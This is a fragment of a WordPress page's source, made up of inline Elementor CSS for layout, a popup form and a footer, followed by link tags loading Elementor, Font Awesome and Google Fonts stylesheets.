.elementor-element.elementor-element-66c315a5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-6c28319b .elementor-heading-title{font-size:12px;}.elementor-18 .elementor-element.elementor-element-74d301d2 .elementor-button{font-size:14px;padding:17px 17px 17px 17px;}.elementor-18 .elementor-element.elementor-element-74d301d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-36f9de93{padding:22px 22px 22px 22px;}.elementor-18 .elementor-element.elementor-element-5dd4c078 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-5dd4c078 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-4e653271{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5bd4e143 .elementor-heading-title{font-size:22px;}.elementor-18 .elementor-element.elementor-element-5bd4e143 > .elementor-widget-container{padding:0px 0px 0px 22px;}.elementor-18 .elementor-element.elementor-element-7f9cd64b{font-size:15px;}.elementor-18 .elementor-element.elementor-element-7f9cd64b > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-18 .elementor-element.elementor-element-1845ef78 .elementor-button{font-size:14px;padding:16px 16px 16px 16px;}.elementor-18 .elementor-element.elementor-element-1845ef78 > .elementor-widget-container{padding:0px 0px 0px 30px;}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-06f652e{width:50.302%;}.elementor-18 .elementor-element.elementor-element-a3a7a17{width:49.698%;}}@media(min-width:1025px){.elementor-18 .elementor-element.elementor-element-36f9de93:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-36f9de93 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}
.elementor-36656 .elementor-element.elementor-element-6fbc5499 > .elementor-container{max-width:745px;}.elementor-36656 .elementor-element.elementor-element-6fbc5499{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 3% 0% 3%;}.elementor-36656 .elementor-element.elementor-element-6fbc5499 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-36656 .elementor-element.elementor-element-407e940f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-36656 .elementor-element.elementor-element-407e940f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36656 .elementor-element.elementor-element-407e940f.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-36656 .elementor-element.elementor-element-1141ebd1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36656 .elementor-element.elementor-element-1141ebd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36656 .elementor-element.elementor-element-3564c3d6:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-36656 .elementor-element.elementor-element-3564c3d6 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-36656 .elementor-element.elementor-element-3564c3d6 > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/10/bubble_bg_popup.png");background-position:center right;background-repeat:no-repeat;background-size:contain;opacity:0.5;}.elementor-36656 .elementor-element.elementor-element-3564c3d6 > .elementor-element-populated, .elementor-36656 .elementor-element.elementor-element-3564c3d6 > .elementor-element-populated > .elementor-background-overlay, .elementor-36656 .elementor-element.elementor-element-3564c3d6 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-36656 .elementor-element.elementor-element-3564c3d6 > .elementor-element-populated{box-shadow:0px 0px 15px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36656 .elementor-element.elementor-element-3564c3d6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36656 .elementor-element.elementor-element-3564c3d6 > .elementor-element-populated > .elementor-widget-wrap{padding:4% 5% 4% 5%;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-field-group{padding-right:calc( 18px/2 );padding-left:calc( 18px/2 );margin-bottom:8px;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-form-fields-wrapper{margin-left:calc( -18px/2 );margin-right:calc( -18px/2 );margin-bottom:-8px;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-field-type-html{padding-bottom:0px;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-field-group .elementor-field, .elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#1F1F1F;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#1F1F1F;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-field-group .elementor-select-wrapper::before{color:#1F1F1F;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;border-style:solid;border-width:2px 2px 2px 2px;border-radius:40px 40px 40px 40px;padding:16px 16px 16px 16px;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:#164772;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-button[type="submit"]{background-color:#61CE7000;color:#164772;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-button[type="submit"] svg *{fill:#164772;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .e-form__buttons__wrapper__button-previous{background-color:#61CE7000;color:#ffffff;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .e-form__buttons__wrapper__button-next:hover{background-color:#164772;color:#FFFFFF;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-button[type="submit"]:hover{background-color:#164772;color:#FFFFFF;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-36656 .elementor-element.elementor-element-ffbe544 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-36656 .elementor-element.elementor-element-ffbe544{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-36656 .dialog-message{width:1000px;height:100vh;align-items:center;}#elementor-popup-modal-36656{justify-content:center;align-items:flex-start;pointer-events:all;background-color:#F2F2F2;}#elementor-popup-modal-36656 .dialog-close-button{display:flex;font-size:23px;}#elementor-popup-modal-36656 .dialog-widget-content{animation-duration:1s;background-color:rgba(0,0,0,0);margin:-8px 0px 0px 0px;}#elementor-popup-modal-36656 .dialog-close-button i{color:#000000;}#elementor-popup-modal-36656 .dialog-close-button svg{fill:#000000;}#elementor-popup-modal-36656 .dialog-close-button:hover i{color:#2fe2df;}@media(max-width:1024px){.elementor-36656 .elementor-element.elementor-element-6fbc5499{padding:0% 12% 0% 8%;}.elementor-36656 .elementor-element.elementor-element-3564c3d6 > .elementor-element-populated > .elementor-widget-wrap{padding:6% 21% 6% 10%;}#elementor-popup-modal-36656 .dialog-close-button{top:21.5%;}body:not(.rtl) #elementor-popup-modal-36656 .dialog-close-button{right:14.5%;}body.rtl #elementor-popup-modal-36656 .dialog-close-button{left:14.5%;}}@media(max-width:767px){.elementor-36656 .elementor-element.elementor-element-6fbc5499{padding:0px 5px 0px 5px;}.elementor-36656 .elementor-element.elementor-element-3564c3d6 > .elementor-element-populated >  .elementor-background-overlay{background-position:350px 0px;}.elementor-36656 .elementor-element.elementor-element-3564c3d6 > .elementor-element-populated > .elementor-widget-wrap{padding:8% 4% 8% 4%;}#elementor-popup-modal-36656 .dialog-message{width:1000px;}#elementor-popup-modal-36656 .dialog-close-button{top:7.6%;}body:not(.rtl) #elementor-popup-modal-36656 .dialog-close-button{right:4.8%;}body.rtl #elementor-popup-modal-36656 .dialog-close-button{left:4.8%;}}
.elementor-8 .elementor-element.elementor-element-5fd38e6{margin-top:-60px;margin-bottom:0px;}.elementor-8 .elementor-element.elementor-element-2e1da18b > .elementor-container{max-width:1280px;}.elementor-8 .elementor-element.elementor-element-2e1da18b > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-2e1da18b{margin-top:0px;margin-bottom:-80px;padding:30px 0px 30px 0px;z-index:9995;}.elementor-8 .elementor-element.elementor-element-41ba5739{text-align:left;}.elementor-8 .elementor-element.elementor-element-41ba5739 img{width:100%;}.elementor-8 .elementor-element.elementor-element-052b592{text-align:left;}.elementor-8 .elementor-element.elementor-element-052b592 img{width:100%;}.elementor-8 .elementor-element.elementor-element-65a1ff5c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8 .elementor-element.elementor-element-0afb1cc{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8 .elementor-element.elementor-element-0afb1cc .elementor-widget-container{text-align:center;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-b1441e4.elementor-column .elementor-column-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-b1441e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-b1441e4 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}@media(max-width:1024px){.elementor-8 .elementor-element.elementor-element-2e1da18b{padding:0px 0px 0px 25px;}.elementor-8 .elementor-element.elementor-element-f69c44e > .elementor-widget-container{margin:0px 0px 0px 25px;}.elementor-8 .elementor-element.elementor-element-65a1ff5c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 25px 0px 0px;}.elementor-8 .elementor-element.elementor-element-b1441e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 25px 0px 0px;}}@media(max-width:767px){.elementor-8 .elementor-element.elementor-element-62dde115{width:30%;}.elementor-8 .elementor-element.elementor-element-41ba5739 img{width:85%;}.elementor-8 .elementor-element.elementor-element-052b592 img{width:85%;}.elementor-8 .elementor-element.elementor-element-65a1ff5c{width:50%;}.elementor-8 .elementor-element.elementor-element-b1441e4{width:20%;}}@media(min-width:768px){.elementor-8 .elementor-element.elementor-element-62dde115{width:21.733%;}.elementor-8 .elementor-element.elementor-element-65a1ff5c{width:70.044%;}.elementor-8 .elementor-element.elementor-element-b1441e4{width:7.889%;}}
.elementor-703 .elementor-element.elementor-element-bb54bc4 > .elementor-container{max-width:1280px;}.elementor-703 .elementor-element.elementor-element-bb54bc4:not(.elementor-motion-effects-element-type-background), .elementor-703 .elementor-element.elementor-element-bb54bc4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-703 .elementor-element.elementor-element-bb54bc4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-703 .elementor-element.elementor-element-bb54bc4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-703 .elementor-element.elementor-element-43b7d9c{--divider-border-style:solid;--divider-color:#848B8E;--divider-border-width:2px;}.elementor-703 .elementor-element.elementor-element-43b7d9c .elementor-divider-separator{width:100%;}.elementor-703 .elementor-element.elementor-element-43b7d9c .elementor-divider{padding-top:36px;padding-bottom:36px;}.elementor-703 .elementor-element.elementor-element-43b7d9c > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-703 .elementor-element.elementor-element-6b1cae9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-703 .elementor-element.elementor-element-cf502e0{--divider-border-style:solid;--divider-color:#848B8E;--divider-border-width:2px;}.elementor-703 .elementor-element.elementor-element-cf502e0 .elementor-divider-separator{width:100%;}.elementor-703 .elementor-element.elementor-element-cf502e0 .elementor-divider{padding-top:36px;padding-bottom:36px;}.elementor-703 .elementor-element.elementor-element-cf502e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 50px;}.elementor-703 .elementor-element.elementor-element-1eb90ae{padding:50px 0px 0px 0px;}.elementor-703 .elementor-element.elementor-element-297639c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-703 .elementor-element.elementor-element-297639c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-703 .elementor-element.elementor-element-297639c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-703 .elementor-element.elementor-element-297639c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-703 .elementor-element.elementor-element-297639c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-703 .elementor-element.elementor-element-297639c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-703 .elementor-element.elementor-element-297639c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-703 .elementor-element.elementor-element-297639c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-703 .elementor-element.elementor-element-297639c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-703 .elementor-element.elementor-element-297639c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-703 .elementor-element.elementor-element-297639c .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-703 .elementor-element.elementor-element-297639c .elementor-icon-list-text{color:#17242A;transition:color 0.3s;}.elementor-703 .elementor-element.elementor-element-297639c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#3AAFA9;}.elementor-703 .elementor-element.elementor-element-081e811{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-703 .elementor-element.elementor-element-081e811 .elementor-widget-container{text-align:center;}.elementor-703 .elementor-element.elementor-element-081e811 .elementor-social-icon{background-color:#02010100;}.elementor-703 .elementor-element.elementor-element-081e811 .elementor-social-icon i{color:#17242A;}.elementor-703 .elementor-element.elementor-element-081e811 .elementor-social-icon svg{fill:#17242A;}.elementor-703 .elementor-element.elementor-element-081e811 .elementor-social-icon:hover i{color:#3AAFA9;}.elementor-703 .elementor-element.elementor-element-081e811 .elementor-social-icon:hover svg{fill:#3AAFA9;}.elementor-703 .elementor-element.elementor-element-e26a420 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-703 .elementor-element.elementor-element-e26a420 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-703 .elementor-element.elementor-element-e26a420 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-703 .elementor-element.elementor-element-e26a420 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-703 .elementor-element.elementor-element-e26a420 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-703 .elementor-element.elementor-element-e26a420 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-703 .elementor-element.elementor-element-e26a420 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-703 .elementor-element.elementor-element-e26a420 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-703 .elementor-element.elementor-element-e26a420{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-703 .elementor-element.elementor-element-e26a420 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-703 .elementor-element.elementor-element-e26a420 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-703 .elementor-element.elementor-element-e26a420 .elementor-icon-list-text{color:#17242A;transition:color 0.3s;}.elementor-703 .elementor-element.elementor-element-e26a420 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#3AAFA9;}.elementor-703 .elementor-element.elementor-element-f69fd44{text-align:center;color:#17242A;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:normal;}.elementor-703 .elementor-element.elementor-element-f69fd44 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-703 .elementor-element.elementor-element-b4f6e29 > .elementor-container{max-width:1280px;}.elementor-703 .elementor-element.elementor-element-b4f6e29:not(.elementor-motion-effects-element-type-background), .elementor-703 .elementor-element.elementor-element-b4f6e29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-703 .elementor-element.elementor-element-b4f6e29{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-703 .elementor-element.elementor-element-b4f6e29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-703 .elementor-element.elementor-element-8112860{--divider-border-style:solid;--divider-color:#848B8E;--divider-border-width:2px;}.elementor-703 .elementor-element.elementor-element-8112860 .elementor-divider-separator{width:100%;}.elementor-703 .elementor-element.elementor-element-8112860 .elementor-divider{padding-top:36px;padding-bottom:36px;}.elementor-703 .elementor-element.elementor-element-8112860 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-703 .elementor-element.elementor-element-a084446 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-703 .elementor-element.elementor-element-818f405{--divider-border-style:solid;--divider-color:#848B8E;--divider-border-width:2px;}.elementor-703 .elementor-element.elementor-element-818f405 .elementor-divider-separator{width:100%;}.elementor-703 .elementor-element.elementor-element-818f405 .elementor-divider{padding-top:36px;padding-bottom:36px;}.elementor-703 .elementor-element.elementor-element-818f405 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 50px;}.elementor-703 .elementor-element.elementor-element-a0eaa85{padding:50px 0px 40px 0px;}.elementor-703 .elementor-element.elementor-element-4010f00 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-703 .elementor-element.elementor-element-4010f00 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-703 .elementor-element.elementor-element-4010f00 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-703 .elementor-element.elementor-element-4010f00 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-703 .elementor-element.elementor-element-4010f00 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-703 .elementor-element.elementor-element-4010f00 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-703 .elementor-element.elementor-element-4010f00 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-703 .elementor-element.elementor-element-4010f00 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-703 .elementor-element.elementor-element-4010f00{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-703 .elementor-element.elementor-element-4010f00 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-703 .elementor-element.elementor-element-4010f00 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-703 .elementor-element.elementor-element-4010f00 .elementor-icon-list-text{color:#17242A;transition:color 0.3s;}.elementor-703 .elementor-element.elementor-element-4010f00 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#3AAFA9;}.elementor-703 .elementor-element.elementor-element-e878f96 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-703 .elementor-element.elementor-element-e878f96 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-703 .elementor-element.elementor-element-e878f96 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-703 .elementor-element.elementor-element-e878f96 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-703 .elementor-element.elementor-element-e878f96 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-703 .elementor-element.elementor-element-e878f96 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-703 .elementor-element.elementor-element-e878f96 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-703 .elementor-element.elementor-element-e878f96 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-703 .elementor-element.elementor-element-e878f96{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-703 .elementor-element.elementor-element-e878f96 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-703 .elementor-element.elementor-element-e878f96 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-703 .elementor-element.elementor-element-e878f96 .elementor-icon-list-text{color:#17242A;transition:color 0.3s;}.elementor-703 .elementor-element.elementor-element-e878f96 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#3AAFA9;}.elementor-703 .elementor-element.elementor-element-eaac07e{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-703 .elementor-element.elementor-element-eaac07e .elementor-widget-container{text-align:center;}.elementor-703 .elementor-element.elementor-element-eaac07e .elementor-social-icon{background-color:#02010100;}.elementor-703 .elementor-element.elementor-element-eaac07e .elementor-social-icon i{color:#17242A;}.elementor-703 .elementor-element.elementor-element-eaac07e .elementor-social-icon svg{fill:#17242A;}.elementor-703 .elementor-element.elementor-element-eaac07e .elementor-social-icon:hover i{color:#3AAFA9;}.elementor-703 .elementor-element.elementor-element-eaac07e .elementor-social-icon:hover svg{fill:#3AAFA9;}.elementor-703 .elementor-element.elementor-element-67d589a{text-align:center;color:#17242A;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:normal;}.elementor-703 .elementor-element.elementor-element-67d589a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-703 .elementor-element.elementor-element-c137de1{width:35.62%;}.elementor-703 .elementor-element.elementor-element-524230e{width:28.773%;}.elementor-703 .elementor-element.elementor-element-242b9e9{width:35.24%;}.elementor-703 .elementor-element.elementor-element-ab8b470{width:35.62%;}.elementor-703 .elementor-element.elementor-element-1080307{width:28.773%;}.elementor-703 .elementor-element.elementor-element-09e5757{width:35.24%;}}@media(max-width:1024px){.elementor-703 .elementor-element.elementor-element-bb54bc4{padding:25px 25px 25px 25px;}.elementor-703 .elementor-element.elementor-element-081e811{--icon-size:17px;--grid-column-gap:0px;}.elementor-703 .elementor-element.elementor-element-081e811 .elementor-social-icon{--icon-padding:0.4em;}.elementor-703 .elementor-element.elementor-element-f69fd44{font-size:14px;}.elementor-703 .elementor-element.elementor-element-b4f6e29{padding:25px 25px 25px 25px;}.elementor-703 .elementor-element.elementor-element-eaac07e{--icon-size:17px;--grid-column-gap:0px;}.elementor-703 .elementor-element.elementor-element-eaac07e .elementor-social-icon{--icon-padding:0.4em;}.elementor-703 .elementor-element.elementor-element-67d589a{font-size:14px;}}@media(max-width:767px){.elementor-703 .elementor-element.elementor-element-bb54bc4{margin-top:0px;margin-bottom:0px;padding:0px 25px 25px 25px;}.elementor-703 .elementor-element.elementor-element-e28a655{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-703 .elementor-element.elementor-element-43b7d9c .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-703 .elementor-element.elementor-element-43b7d9c .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-703 .elementor-element.elementor-element-43b7d9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-703 .elementor-element.elementor-element-cf502e0 .elementor-divider{padding-top:4px;padding-bottom:4px;}.elementor-703 .elementor-element.elementor-element-cf502e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-703 .elementor-element.elementor-element-1eb90ae{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-703 .elementor-element.elementor-element-f69fd44 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-703 .elementor-element.elementor-element-b4f6e29{margin-top:0px;margin-bottom:0px;padding:0px 25px 25px 25px;}.elementor-703 .elementor-element.elementor-element-2a05b73{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-703 .elementor-element.elementor-element-8112860 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-703 .elementor-element.elementor-element-8112860 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-703 .elementor-element.elementor-element-8112860 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-703 .elementor-element.elementor-element-818f405 .elementor-divider{padding-top:4px;padding-bottom:4px;}.elementor-703 .elementor-element.elementor-element-818f405 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-703 .elementor-element.elementor-element-a0eaa85{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-703 .elementor-element.elementor-element-67d589a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.15.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.15.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
